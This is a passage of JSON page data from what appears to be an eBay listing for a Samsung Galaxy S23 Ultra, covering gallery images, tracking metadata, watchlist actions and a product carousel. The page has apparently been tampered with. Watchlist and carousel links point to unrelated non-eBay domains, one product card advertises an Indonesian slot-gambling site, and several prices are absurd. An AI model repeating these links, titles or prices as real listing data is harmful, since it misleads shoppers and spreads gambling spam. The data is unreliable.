                                    "_type": "TextSpan",
                                    "text": "22 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 22 of 25",
                                    "imageId": "1JMAAOSwQS9oWhS9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 22 of 25",
                                    "imageId": "1JMAAOSwQS9oWhS9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 22 of 25",
                                    "imageId": "1JMAAOSwQS9oWhS9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },

                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "23 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 23 of 25",
                                    "imageId": "KpMAAOSwR5doWhTB",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 23 of 25",
                                    "imageId": "KpMAAOSwR5doWhTB",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 23 of 25",
                                    "imageId": "KpMAAOSwR5doWhTB",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 870,
                                  "width": 1102
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "24 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 24 of 25",
                                    "imageId": "CVQAAOSwsqVoWhTE",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 24 of 25",
                                    "imageId": "CVQAAOSwsqVoWhTE",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 24 of 25",
                                    "imageId": "CVQAAOSwsqVoWhTE",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1600,
                                  "width": 106
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "25 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 25 of 25",
                                    "imageId": "2TAAAOSwLO9oWhTJ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 25 of 25",
                                    "imageId": "2TAAAOSwLO9oWhTJ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 25 of 25",
                                    "imageId": "2TAAAOSwLO9oWhTJ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              }],
                            "nav": {
                              "enabled": false,
                              "nextTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Next image - Item images thumbnails"
                                }]
                              },
                              "prevTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Previous image - Item images thumbnails"
                                }]
                              },
                              "close": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Close image gallery."
                                }]
                              },
                              "gallery": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Item image. Zoom in."
                                }]
                              },
                              "enlarge": null,
                              "expandButton": {
                                "_type": "IconButton",
                                "accessibilityText": "Opens image gallery"
                              }
                            },
                            "photosLabel": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "25 Photos"
                              }]
                            },
                            "stockImageAvailable": true,
                            "mainViewWatchAction": {
                              "_type": "ToggleAction",
                              "additionalParamKeyValues": {
                                "watch_already_in_list": "Item is already in your watchlist",
                                "watch_fail": "Something went wrong. Item not added to watchlist.",
                                "watch_select_sku_error": "Please select options for watching",
                                "watch_remove_action_error": "Unable to remove from watchlist",
                                "unwatch_fail": "Something went wrong. Item is still in your watchlist.",
                                "watch_overflow": "You have exceeded the limit",
                                "watch_list_already_full": "Watchlist is full"
                              },
                              "onCallToAction": {
                                "_type": "CallToAction",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_CTA_WATCHING",
                                  "params": {
                                    "srt": "${csrfToken}",
                                    "var": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "csrfApp": "myebaynode",
                                    "csrfCommand": "MyEbayNode_AjaxHandler_unwatch_GET",
                                    "isMsku": "true",
                                    "presentationType": "OPEN_VIEW",
                                    "varId": "676453543141",
                                    "moduleKey": "PICTURE_PANEL_WATCHING"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "itm": "406125476878",
                                      "var": "676453543141",
                                      "isMsku": "true",
                                      "moduledtl": "mi:2570|li:180878",
                                      "unwatch": "2",
                                      "sid": "p2349526.m2570.l180878"
                                    }
                                  }],
                                  "URL": "https://selalunaikturun.pages.dev/"
                                },
                                "accessibilityText": "Remove from watchlist",
                                "actionId": "WATCH"
                              },
                              "offCallToAction": {
                                "_type": "CallToAction",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_WATCH_SIGNIN",
                                  "params": {
                                    "srt": "${csrfToken}",
                                    "var": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "csrfApp": "myebaynode",
                                    "watchListName": "Watchlist",
                                    "csrfCommand": "MyEbayNode_AjaxHandler_watch_GET",
                                    "isMsku": "true",
                                    "presentationType": "OPEN_VIEW",
                                    "varId": "676453543141",
                                    "moduleKey": "PICTURE_PANEL_WATCH"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "itm": "406125476878",
                                      "watch": "2",
                                      "var": "676453543141",
                                      "isMsku": "true",
                                      "moduledtl": "mi:2570|li:180878",
                                      "sid": "p2349526.m2570.l180878"
                                    }
                                  }],
                                  "URL": "https://selalunaikturun.pages.dev/"
                                },
                                "accessibilityText": "Add to watchlist",
                                "actionId": "WATCH"
                              },
                              "initialState": "OFF"
                            },
                            "itemId": "406125476878"
                          },
                          "BESTSELLING": {
                            "_type": "PRODUCTS_LIST",
                            "meta": {
                              "name": "BestSellingModel",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4475|li:8294"
                                }
                              }]
                            },
                            "containers": [{
                              "_type": "CardContainer",
                              "controls": {
                                "carousel": {
                                  "_type": "CarouselControls",
                                  "batchSize": 3,
                                  "previous": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "HSCROLL",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4475|li:8295"
                                      }
                                    }],
                                    "accessibilityText": "Previous slide - Photos from reviews"
                                  },
                                  "next": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "HSCROLL",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4475|li:8295"
                                      }
                                    }],
                                    "accessibilityText": "Next slide - Photos from reviews"
                                  },
                                  "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Photos from reviews",
                                  "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Photos from reviews"
                                }
                              },
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Photos from reviews"
                                }]
                              },
                              "seeAll": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "See all"
                                }],
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l9925"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:9925"
                                    }
                                  }],
                                  "URL": "https://keilingtreecare.com/blog/"
                                }
                              },
                              "cards": [{
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://keilingtreecare.com/blog/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Samsung Galaxy S22 Ultra - 128 GB - Phantom Black (Unlocked)"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Samsung Galaxy S22 Ultra - 128 GB - Phantom Black (Unlocked)",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.ebayimg.com/thumbs/images/g/36AAAOSw8SFktZfb/s-l225.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$20025.99 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$20025.99 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$20000.00 Used"
                                    }],
                                    "accessibilityText": "$20000.00 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "3.7 out of 5 stars based on 18 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "3.7"
                                      }],
                                      "value": 3.7
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(18)"
                                      }],
                                      "value": 18
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://keilingtreecare.com/blog/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "JPSLOT88 Situs Login Game Slot Gacor 88 Paling Gampang Menang"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "JPSLOT88 Situs Login Game Slot Gacor 88 Paling Gampang Menang",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.ebayimg.com/thumbs/images/g/MRYAAOSwGl9kR7aU/s-l225.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$200 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$200 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$20061.00 Used"
                                    }],
                                    "accessibilityText": "$20061.00 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.9 out of 5 stars based on 35 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.9"
                                      }],
                                      "value": 4.9
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(35)"
                                      }],
                                      "value": 35
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
